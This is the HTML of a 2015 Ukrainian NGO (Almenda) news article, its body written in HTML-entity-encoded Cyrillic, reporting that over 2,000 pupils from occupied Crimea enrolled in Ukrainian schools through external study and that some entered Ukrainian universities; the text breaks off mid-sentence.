    <header>
        <div class="wrapper">
            <div class="head">
                                <a class="logo" href="https://almenda.org">
                                                                                <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2022/12/almenda-uk-145.png.webp" type="image/webp"><img   alt="" data-src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" class="logo-img webpexpress-processed lazyload" src="[data-uri]"><noscript><img   alt="" data-src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" class="logo-img webpexpress-processed lazyload" src="[data-uri]"><noscript><img class="logo-img webpexpress-processed" src="https://almenda.org/wp-content/uploads/2022/12/almenda-uk-145.png" alt=""></noscript></noscript></picture>
                                                    </a>
                                <nav class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="main-menu"><li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3771"><a href="https://almenda.org/">Головна</a></li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://almenda.org/about-our-organisation/">Про нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://almenda.org/category/news-2/">Новини</a>
<ul class="sub-menu">
	<li id="menu-item-3963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="http://children.almenda.org/">Діти та війна</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://almenda.org/category/news-2/events/">Події</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://almenda.org/category/news-2/articles/">Статті</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://almenda.org/category/news-2/pravovi-rozyasnennya/">Правові розʼяснення</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://almenda.org/category/news-2/zayavi/">Заяви</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://almenda.org/category/news-2/istoriyi-viyny/">Історії війни</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-53"><a href="https://almenda.org/category/pub/">Видання</a>
<ul class="sub-menu">
	<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://almenda.org/category/pub/category-pub-analityka/">Аналітика</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://almenda.org/category/pub/monitoringi/">Моніторинги</a></li>
	<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="https://almenda.org/category/pub/category-pub-ohlyady/">Огляди</a></li>
	<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://almenda.org/category/pub/zviti/">Звіти</a></li>
</ul>
</li>
<li id="menu-item-2682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2682"><a href="https://almenda.org/category/materials/">Методичні матеріали</a>
<ul class="sub-menu">
	<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://almenda.org/category/materials/uroki/">Уроки</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://almenda.org/category/materials/trenings/">Тренінги</a></li>
	<li id="menu-item-4134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4134"><a href="https://almenda.org/category/materials/stsenariyi-pokaziv/">Сценарії показів</a></li>
	<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133"><a href="https://almenda.org/category/materials/korysna-literatura/">Корисна література</a></li>
</ul>
</li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6781"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/">Освіта для окупованих територій</a>
<ul class="sub-menu">
	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/vishha-ta-faxova-peredvishha-osvita/">Вища та фахова передвища освіта</a></li>
	<li id="menu-item-6782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6782"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/yak-pidgotuvatis-do-zno-nmt-dpa-z-istorii-ukraini-ta-ukrainskoi-movi/">Як підготуватись до ЗНО/НМТ/ДПА з історії України та української мови</a></li>
	<li id="menu-item-6783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6783"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/zagalna-serednya-osvita/">Загальна середня освіта</a></li>
	<li id="menu-item-6784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6784"><a href="https://almenda.org/osvita-dlya-okupovanix-teritorij/profesijna-profesijno-texnichna-osvita/">Професійна (професійно-технічна) освіта</a></li>
</ul>
</li>
</ul></nav>                <div class="messengers">
                    <a class="viber desctop" href="viber://chat?number=380951364727"></a>
                    <a class="viber mobi" href="viber://add?number=380951364727"></a>
                    <a class="facebook" target="_blank" href="https://m.me/CCE.Almenda"></a>
                    <!--<a class="signal" target="_blank" href="https://signal.org/"></a>-->
					<a class="whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=380951364727"></a>
                </div>
                <div class="search-icon">
                </div>
                <ul class="wpm-language-switcher switcher-list">
			<li class="item-language-uk active">
							<span data-lang="uk">
																<span>Ua</span>
											</span>
					</li>
			<li class="item-language-en">
							<a href="https://almenda.org/en/ponad-2000-krimchan-zaraxovano-do-ukra%d1%97nskix-shkil/" data-lang="en">
																<span>En</span>
											</a>
					</li>
	</ul>
                <div class="menu-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>
    </header>
    <div class="header-fixed">
    </div>    <div class="single right-gradient">
        <div class="wrapper">
            <div class="width">
                <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://almenda.org/" itemprop="item"><span itemprop="name">Головна</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> - </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://almenda.org/category/arkhiv/" itemprop="item"><span itemprop="name">Архів</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> - </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://almenda.org/category/arkhiv/arkhiv-2015/" itemprop="item"><span itemprop="name">2015</span></a><meta itemprop="position" content="3" /></span><span class="breadcrumbs__separator"> - </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://almenda.org/category/arkhiv/arkhiv-2015/arkhiv-2015-rozyasnennya/" itemprop="item"><span itemprop="name">Правові розʼяснення</span></a><meta itemprop="position" content="4" /></span><span class="breadcrumbs__separator"> - </span><span class="breadcrumbs__current">Понад 2000 кримчан зараховано до українських шкіл</span></div><!-- .breadcrumbs -->                <article class="article text-block">
                    						                         <picture><source srcset="https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/12/1377723241_1347460539_school3-001-820x357.jpg.webp 820w, https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/12/1377723241_1347460539_school3-001-768x334.jpg.webp 768w, https://almenda.org/wp-content/webp-express/webp-images/uploads/2015/12/1377723241_1347460539_school3-001.jpg.webp 1150w" sizes="(max-width: 820px) 100vw, 820px" type="image/webp"><img width="820" height="357"   alt="Понад 2000 кримчан зараховано до українських шкіл - картинка 1" decoding="async" data-srcset="https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001-820x357.jpg 820w, https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001-768x334.jpg 768w, https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001.jpg 1150w"  data-src="https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001-820x357.jpg" data-sizes="(max-width: 820px) 100vw, 820px" class="attachment-medium size-medium wp-post-image webpexpress-processed lazyload" src="[data-uri]"><noscript><img width="820" height="357" src="https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001-820x357.jpg" class="attachment-medium size-medium wp-post-image webpexpress-processed" alt="Понад 2000 кримчан зараховано до українських шкіл - картинка 1" decoding="async" srcset="https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001-820x357.jpg 820w, https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001-768x334.jpg 768w, https://almenda.org/wp-content/uploads/2015/12/1377723241_1347460539_school3-001.jpg 1150w" sizes="(max-width: 820px) 100vw, 820px"></noscript></picture>						                                         <div class="post-author">
                        <a href="https://almenda.org/?author=4">                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&#038;d%5Bclass%5D%5B0%5D=photo&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&#038;d%5Bclass%5D%5B0%5D=photo&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&#038;d%5Bclass%5D%5B0%5D=photo&#038;r=g' srcset='https://secure.gravatar.com/avatar/1267c5df16cab951a4dd85beb8fab76e?s=96&#038;d%5Bclass%5D%5B0%5D=photo&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        </a>                        <div class="info">
                            <p>Автор</p>
							
                            <p class="title">
                                <a href="https://almenda.org/?author=4">								                                ЦГП Альменда                                								</a>                            </p>
                                                        <p class="date">14.12.2015</p>
                        </div>
                        <div class="clear">
                        </div>
                    </div>
                    <h1>Понад 2000 кримчан зараховано до українських шкіл</h1>
					</ol>                                        
                    <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p style="text-align: right;"><em>&#1055;&#1086;&#1076;&#1086;&#1088;&#1086;&#1078; &#1076;&#1086;&#1074;&#1078;&#1080;&#1085;&#1086;&#1102; &#1074; &#1090;&#1080;&#1089;&#1103;&#1095;&#1091; &#1084;&#1080;&#1083;&#1100;</em></p>
<p style="text-align: right;"><em>&#1087;&#1086;&#1095;&#1080;&#1085;&#1072;&#1108;&#1090;&#1100;&#1089;&#1103; &#1079; &#1087;&#1077;&#1088;&#1096;&#1086;&#1075;&#1086; &#1082;&#1088;&#1086;&#1082;&#1091;</em></p>
<p style="text-align: right;"><em>&#1051;&#1072;&#1086; &#1062;&#1079;&#1080;</em></p>
<p style="text-align: justify;">&nbsp;&laquo;<em>&#1047;&#1072; &#1086;&#1087;&#1077;&#1088;&#1072;&#1090;&#1080;&#1074;&#1085;&#1086;&#1102; &#1110;&#1085;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1110;&#1108;&#1102; &#1084;&#1110;&#1089;&#1094;&#1077;&#1074;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1110;&#1074; &#1091;&#1087;&#1088;&#1072;&#1074;&#1083;&#1110;&#1085;&#1085;&#1103; &#1086;&#1089;&#1074;&#1110;&#1090;&#1086;&#1102;, &#1089;&#1090;&#1072;&#1085;&#1086;&#1084; &#1085;&#1072; 1 &#1075;&#1088;&#1091;&#1076;&#1085;&#1103; 2015 &#1088;&#1086;&#1082;&#1091; &#1076;&#1086; &#1079;&#1072;&#1075;&#1072;&#1083;&#1100;&#1085;&#1086;&#1086;&#1089;&#1074;&#1110;&#1090;&#1085;&#1110;&#1093; &#1085;&#1072;&#1074;&#1095;&#1072;&#1083;&#1100;&#1085;&#1080;&#1093; &#1079;&#1072;&#1082;&#1083;&#1072;&#1076;&#1110;&#1074; &#1079;&#1072;&#1088;&#1072;&#1093;&#1086;&#1074;&#1072;&#1085;&#1086; <strong>2277 &#1091;&#1095;&#1085;&#1110;&#1074; &#1110;&#1079; &#1050;&#1088;&#1080;&#1084;&#1091;</strong>. &#1062;&#1077;&#1081; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089; &#1090;&#1088;&#1080;&#1074;&#1072;&#1108;, &#1086;&#1089;&#1082;&#1110;&#1083;&#1100;&#1082;&#1080; &#1087;&#1088;&#1080;&#1081;&#1086;&#1084; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090;&#1110;&#1074; &#1085;&#1072; &#1077;&#1082;&#1089;&#1090;&#1077;&#1088;&#1085;&#1072;&#1090;&#1085;&#1091; &#1092;&#1086;&#1088;&#1084;&#1091; &#1085;&#1072;&#1074;&#1095;&#1072;&#1085;&#1085;&#1103; &#1088;&#1086;&#1079;&#1087;&#1086;&#1095;&#1072;&#1074;&#1089;&#1103; &#1079; &#1078;&#1086;&#1074;&#1090;&#1085;&#1103;</em>&raquo;, &mdash; &#1079;&#1072;&#1079;&#1085;&#1072;&#1095;&#1080;&#1074; &nbsp;&#1079;&#1072;&#1089;&#1090;&#1091;&#1087;&#1085;&#1080;&#1082; &#1084;&#1110;&#1085;&#1110;&#1089;&#1090;&#1088;&#1072; &#1086;&#1089;&#1074;&#1110;&#1090;&#1080; &#1055;&#1072;&#1074;&#1083;&#1086; &#1061;&#1086;&#1073;&#1079;&#1077;&#1081; &#1091; &#1089;&#1074;&#1086;&#1111;&#1081; &#1074;&#1110;&#1076;&#1087;&#1086;&#1074;&#1110;&#1076;&#1110; &#1062;&#1077;&#1085;&#1090;&#1088;&#1091; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085;&#1089;&#1100;&#1082;&#1086;&#1111; &#1087;&#1088;&#1086;&#1089;&#1074;&#1110;&#1090;&#1080; &laquo;&#1040;&#1083;&#1100;&#1084;&#1077;&#1085;&#1076;&#1072;&raquo;. &#1041;&#1072;&#1075;&#1072;&#1090;&#1086; &#1094;&#1077; &#1095;&#1080; &#1079;&#1072;&#1084;&#1072;&#1083;&#1086;? &#1044;&#1083;&#1103; &#1094;&#1100;&#1086;&#1075;&#1086; &#1087;&#1086;&#1090;&#1088;&#1110;&#1073;&#1085;&#1086; &#1087;&#1086;&#1076;&#1080;&#1074;&#1080;&#1090;&#1080;&#1089;&#1103; &#1085;&#1072; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1080; &#1074;&#1089;&#1090;&#1091;&#1087;&#1085;&#1086;&#1111; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1110;&#1111; &#1094;&#1100;&#1086;&#1075;&#1086; &#1088;&#1086;&#1082;&#1091;.</p>
<p style="text-align: justify;">&#1065;&#1077; &#1074; &#1089;&#1077;&#1088;&#1087;&#1085;&#1110; &#1052;&#1054;&#1053; &#1087;&#1086;&#1074;&#1110;&#1076;&#1086;&#1084;&#1080;&#1083;&#1086;, &#1097;&#1086; &laquo;<em>&#1079;&#1072; &#1086;&#1089;&#1074;&#1110;&#1090;&#1085;&#1100;&#1086;-&#1082;&#1074;&#1072;&#1083;&#1110;&#1092;&#1110;&#1082;&#1072;&#1094;&#1110;&#1081;&#1085;&#1080;&#1084; &#1088;&#1110;&#1074;&#1085;&#1077;&#1084; &#1084;&#1086;&#1083;&#1086;&#1076;&#1096;&#1086;&#1075;&#1086; &#1089;&#1087;&#1077;&#1094;&#1110;&#1072;&#1083;&#1110;&#1089;&#1090;&#1072;, &#1073;&#1072;&#1082;&#1072;&#1083;&#1072;&#1074;&#1088;&#1072; &#1085;&#1072; &#1076;&#1077;&#1085;&#1085;&#1091; &#1090;&#1072; &#1079;&#1072;&#1086;&#1095;&#1085;&#1091; &#1092;&#1086;&#1088;&#1084;&#1091; &#1085;&#1072;&#1074;&#1095;&#1072;&#1085;&#1085;&#1103; &#1076;&#1086; &#1074;&#1080;&#1097;&#1080;&#1093; &#1085;&#1072;&#1074;&#1095;&#1072;&#1083;&#1100;&#1085;&#1080;&#1093; &#1079;&#1072;&#1082;&#1083;&#1072;&#1076;&#1110;&#1074; &#1079;&#1072;&#1088;&#1072;&#1093;&#1086;&#1074;&#1072;&#1085;&#1086; 207 &#1084;&#1077;&#1096;&#1082;&#1072;&#1085;&#1094;&#1110;&#1074; &#1050;&#1088;&#1080;&#1084;&#1091;</em>&raquo;. &#1040; &#1076;&#1083;&#1103; &#1090;&#1086;&#1075;&#1086;, &#1097;&#1086;&#1073; &#1074;&#1080;&#1087;&#1091;&#1089;&#1082;&#1085;&#1080;&#1082; &#1079; &#1090;&#1080;&#1084;&#1095;&#1072;&#1089;&#1086;&#1074;&#1086; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1086;&#1075;&#1086; &#1050;&#1088;&#1080;&#1084;&#1091; &#1089;&#1090;&#1072;&#1074; &#1089;&#1090;&#1091;&#1076;&#1077;&#1085;&#1090;&#1086;&#1084; &#1074; &#1091;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1086;&#1084;&#1091; &#1074;&#1091;&#1079;&#1110;, &#1081;&#1086;&#1084;&#1091; &#1087;&#1086;&#1090;&#1088;&#1110;&#1073;&#1085;&#1086; &#1073;&#1091;&#1083;&#1086; &#1089;&#1087;&#1086;&#1095;&#1072;&#1090;&#1082;&#1091; &#1086;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1080; &#1076;&#1086;&#1082;&#1091;&#1084;&#1077;&#1085;&#1090; &#1076;&#1077;&#1088;&#1078;&#1072;&#1074;&#1085;&#1086;&#1075;&#1086; &#1079;&#1088;&#1072;&#1079;&#1082;&#1072; &#1087;&#1088;&#1086; &#1087;&#1086;&#1074;&#1085;&#1091; &#1079;&#1072;&#1075;&#1072;&#1083;&#1100;&#1085;&#1091; &#1086;&#1089;&#1074;&#1110;&#1090;&#1091; &ndash; &#1072;&#1090;&#1077;&#1089;&#1090;&#1072;&#1090;. &#1042; 2015 &#1088;&#1086;&#1094;&#1110; &#1091;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1080;&#1081; &#1072;&#1090;&#1077;&#1089;&#1090;&#1072;&#1090; &#1076;&#1083;&#1103; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1103;&#1085; &#1079; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1086;&#1111; &#1090;&#1077;&#1088;&#1080;&#1090;&#1086;&#1088;&#1110;&#1111; &#1084;&#1086;&#1078;&#1083;&#1080;&#1074;&#1086; &#1073;&#1091;&#1083;&#1086; &#1086;&#1090;&#1088;&#1080;&#1084;&#1072;&#1090;&#1080; &#1090;&#1110;&#1083;&#1100;&#1082;&#1080; &#1087;&#1088;&#1086;&#1081;&#1096;&#1086;&#1074;&#1096;&#1080; &#1095;&#1077;&#1088;&#1077;&#1079; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1091; &#1077;&#1082;&#1089;&#1090;&#1077;&#1088;&#1085;&#1072;&#1090;&#1091;.</p>
<p style="text-align: justify;">&#1042; 2015 &#1088;&#1086;&#1094;&#1110; &#1074; &#1072;&#1085;&#1077;&#1082;&#1089;&#1086;&#1074;&#1072;&#1085;&#1086;&#1084;&#1091; &#1050;&#1088;&#1080;&#1084;&#1091; &#1090;&#1077;&#1078; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1080;&#1083;&#1072; &#1074;&#1089;&#1090;&#1091;&#1087;&#1085;&#1072; &#1082;&#1086;&#1084;&#1087;&#1072;&#1085;&#1110;&#1103;. &#1047; &#1087;&#1086;&#1085;&#1072;&#1076; 14 &#1090;&#1080;&#1089;&#1103;&#1095; &#1074;&#1080;&#1087;&#1091;&#1089;&#1082;&#1085;&#1080;&#1082;&#1110;&#1074; &#1076;&#1086; &#1074;&#1091;&#1079;&#1110;&#1074; &#1056;&#1086;&#1089;&#1110;&#1081;&#1089;&#1100;&#1082;&#1086;&#1111; &#1060;&#1077;&#1076;&#1077;&#1088;&#1072;&#1094;&#1110;&#1111; &#1074;&#1089;&#1090;&#1091;&#1087;&#1080;&#1083;&#1086; &#1073;&#1110;&#1083;&#1103; &#1090;&#1080;&#1089;&#1103;&#1095;&#1110; &#1096;&#1082;&#1086;&#1083;&#1103;&#1088;&#1110;&#1074;. &#1030; &#1094;&#1077; &#1085;&#1072; &#1092;&#1086;&#1085;&#1110; &#1073;&#1077;&#1079;&#1087;&#1088;&#1077;&#1094;&#1077;&#1076;&#1077;&#1085;&#1090;&#1085;&#1080;&#1093; &#1079;&#1091;&#1089;&#1080;&#1083;&#1100; &#1076;&#1077;&#1088;&#1078;&#1072;&#1074;&#1080;-&#1086;&#1082;&#1091;&#1087;&#1072;&#1085;&#1090;&#1072; &ndash; &#1076;&#1083;&#1103; &#1082;&#1088;&#1080;&#1084;&#1095;&#1072;&#1085; &#1073;&#1091;&#1083;&#1086; &#1074;&#1080;&#1076;&#1110;&#1083;&#1077;&#1085;&#1086; 16 &#1090;&#1080;&#1089;&#1103;&#1095; &#1073;&#1102;&#1076;&#1078;&#1077;&#1090;&#1085;&#1080;&#1093; &#1084;&#1110;&#1089;&#1094;&#1100; &#1074; &#1088;&#1086;&#1089;&#1110;&#1081;&#1089;&#1100;&#1082;&#1080;&#1093; &#1074;&#1080;&#1096;&#1072;&#1093;, &#1076;&#1088;&#1091;&#1075;&#1080;&#1081; &#1088;&#1110;&#1082; &#1087;&#1086;&#1089;&#1087;&#1110;&#1083;&#1100; &#1082;&#1088;&#1080;&#1084;&#1089;&#1100;&#1082;&#1110; &#1074;&#1080;&#1087;&#1091;&#1089;&#1082;&#1085;&#1080;&#1082;&#1080; &#1084;&#1086;&#1075;&#1083;&#1080; &#1086;&#1073;&#1080;&#1088;&#1072;&#1090;&#1080; &#1092;&#1086;&#1088;&#1084;&#1091; &#1074;&#1089;&#1090;&#1091;&#1087;&#1091; &mdash;&nbsp; &#1072;&#1073;&#1086; &#1089;&#1082;&#1083;&#1072;&#1074;&#1096;&#1080; &#1028;&#1076;&#1080;&#1085;&#1080;&#1081; &#1044;&#1077;&#1088;&#1078;&#1072;&#1074;&#1085;&#1080;&#1081; &#1045;&#1082;&#1079;&#1072;&#1084;&#1077;&#1085; (&#1094;&#1080;&#1084; &#1089;&#1082;&#1086;&#1088;&#1080;&#1089;&#1090;&#1091;&#1074;&#1072;&#1083;&#1086;&#1089;&#1103; 940 &#1091;&#1095;&#1085;&#1110;&#1074; &#1079; 1200 &#1079;&#1072;&#1088;&#1077;&#1108;&#1089;&#1090;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1093;), &#1072;&#1073;&#1086; &#1087;&#1088;&#1086;&#1081;&#1096;&#1086;&#1074;&#1096;&#1080; &#1089;&#1087;&#1110;&#1074;&#1073;&#1077;&#1089;&#1110;&#1076;&#1091;. &#1054;&#1082;&#1088;&#1110;&#1084; &#1090;&#1086;&#1075;&#1086; &#1076;&#1086; &#1088;&#1086;&#1089;&#1110;&#1081;&#1089;&#1100;&#1082;&#1080;&#1093; &#1074;&#1091;&#1079;&#1110;&#1074; &laquo;&#1079;&#1072;&#1084;&#1072;&#1085;&#1102;&#1074;&#1072;&#1083;&#1080;&raquo; &#1110; &#1089;&#1087;&#1077;&#1094;&#1110;&#1072;&#1083;&#1100;&#1085;&#1080;&#1084;&#1080; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1072;&#1084;&#1080; &#1079; &#1086;&#1087;&#1083;&#1072;&#1090;&#1086;&#1102; &#1072;&#1074;&#1110;&#1072;&#1087;&#1077;&#1088;&#1077;&#1083;&#1100;&#1086;&#1090;&#1110;&#1074;, &laquo;&#1087;&#1110;&#1076;&#1081;&#1086;&#1084;&#1085;&#1080;&#1084;&#1080;&raquo; &#1090;&#1072; &#1085;&#1086;&#1091;&#1090;&#1073;&#1091;&#1082;&#1072;&#1084;&#1080;. &#1055;&#1088;&#1086;&#1090;&#1077; &#1073;&#1110;&#1083;&#1100;&#1096;&#1110;&#1089;&#1090;&#1100; &#1082;&#1088;&#1080;&#1084;&#1095;&#1072;&#1085; &#1079;&#1072;&#1083;&#1080;&#1096;&#1080;&#1083;&#1080;&#1089;&#1100; &#1074;&#1076;&#1086;&#1084;&#1072;.</p>
<p style="text-align: justify;">&#1030; &#1086;&#1089;&#1100;, &#1087;&#1086;&#1085;&#1072;&#1076; &#1076;&#1074;&#1110; &#1090;&#1080;&#1089;&#1103;&#1095;&#1110; &#1096;&#1082;&#1086;&#1083;&#1103;&#1088;&#1110; &#1079; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1086;&#1075;&#1086; &#1087;&#1110;&#1074;&#1086;&#1089;&#1090;&#1088;&#1086;&#1074;&#1091; &#1079;&#1072;&#1088;&#1072;&#1093;&#1086;&#1074;&#1072;&#1085;&#1086; &#1076;&#1086; &#1096;&#1082;&#1110;&#1083; &#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1080;. &#1042;&#1089;&#1077; &#1094;&#1077; &#1108; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1086;&#1084; &#1076;&#1110;&#1103;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1110; &#1075;&#1088;&#1086;&#1084;&#1072;&#1076;&#1089;&#1100;&#1082;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1110;&#1079;&#1072;&#1094;&#1110;&#1081;, &#1103;&#1082;&#1110; &#1074;&#1080;&#1111;&#1093;&#1072;&#1083;&#1080; &#1079; &#1086;&#1082;&#1091;&#1087;&#1086;&#1074;&#1072;&#1085;&#1086;&#1075;&#1086; &#1050;&#1088;&#1080;&#1084;&#1091; (&#1062;&#1043;&#1055; &laquo;&#1040;&#1083;&#1100;&#1084;&#1077;&#1085;&#1076;&#1072;&raquo;, &laquo;&#1050;&#1088;&#1080;&#1084;&#1089;&#1100;&#1082;&#1080;&#1081; &#1094;&#1077;&#1085;&#1090;&#1088; &#1076;&#1110;&#1083;&#1086;&#1074;&#1086;&#1075;&#1086; &#1090;&#1072; &#1082;&#1091;&#1083;&#1100;&#1090;&#1091;&#1088;&#1085;&#1086;&#1075;&#1086; &#1089;&#1087;&#1110;&#1074;&#1088;&#1086;&#1073;&#1110;&#1090;&#1085;&#1080;&#1094;&#1090;&#1074;&#1072; &laquo;&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1080;&#1081; &#1076;&#1110;&#1084;&raquo; &#1090;&#1072; &#1110;&#1085;&#1096;&#1110;). &laquo;&#1050;&#1088;&#1091;&#1075;&#1083;&#1110;&raquo; &#1089;&#1090;&#1086;&#1083;&#1080;, &#1090;&#1072; &#1087;&#1088;&#1077;&#1089;-&#1082;&#1086;&#1085;&#1092;&#1077;&#1088;&#1077;&#1085;&#1094;&#1110;&#1111;, &#1082;&#1086;&#1085;&#1089;&#1091;&#1083;&#1100;&#1090;&#1072;&#1094;&#1110;&#1111; &#1090;&#1072; &#1087;&#1077;&#1088;&#1077;&#1075;&#1086;&#1074;&#1086;&#1088;&#1080;, &#1092;&#1083;&#1077;&#1096;-&#1084;&#1086;&#1073;&#1080; &#1090;&#1072; &#1087;&#1110;&#1082;&#1077;&#1090;&#1080;, &#1079;&#1091;&#1089;&#1090;&#1088;&#1110;&#1095;&#1110; &#1079; &#1095;&#1080;&#1085;&#1086;&#1074;&#1085;&#1080;&#1082;&#1072;&#1084;&#1080; &#1090;&#1072; &#1076;&#1077;&#1087;&#1091;&#1090;&#1072;&#1090;&#1072;&#1084;&#1080;, &#1089;&#1090;&#1072;&#1090;&#1090;&#1110; &#1074; &#1047;&#1052;&#1030; &#1090;&#1072; &#1074;&#1080;&#1089;&#1090;&#1091;&#1087;&#1080; &#1085;&#1072; &#1090;&#1077;&#1083;&#1077;&#1073;&#1072;&#1095;&#1077;&#1085;&#1085;&#1110;, &#1089;&#1091;&#1076;&#1086;&#1074;&#1110; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1080; &#1090;&#1072; &#1084;&#1086;&#1085;&#1110;&#1090;&#1086;&#1088;&#1080;&#1085;&#1075; &#1076;&#1110;&#1103;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1110; &#1076;&#1077;&#1088;&#1078;&#1072;&#1074;&#1085;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1110;&#1074; &#1081; &#1073;&#1072;&#1075;&#1072;&#1090;&#1086; &#1110;&#1085;&#1096;&#1086;&#1075;&#1086; &mdash; &#1090;&#1080;&#1090;&#1072;&#1085;&#1110;&#1095;&#1085;&#1110; &#1079;&#1091;&#1089;&#1080;&#1083;&#1083;&#1103; &#1076;&#1083;&#1103; &#1086;&#1088;&#1075;&#1072;&#1085;&#1110;&#1079;&#1072;&#1094;&#1110;&#1111; &#1084;&#1086;&#1078;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1110; &#1086;&#1090;&#1088;&#1080;&#1084;&#1072;&#1085;&#1085;&#1103; &#1082;&#1088;&#1080;&#1084;&#1095;&#1072;&#1085;&#1072;&#1084;&#1080; &#1091;&#1082;&#1088;&#1072;&#1111;&#1085;&#1089;&#1100;&#1082;&#1086;&#1111; 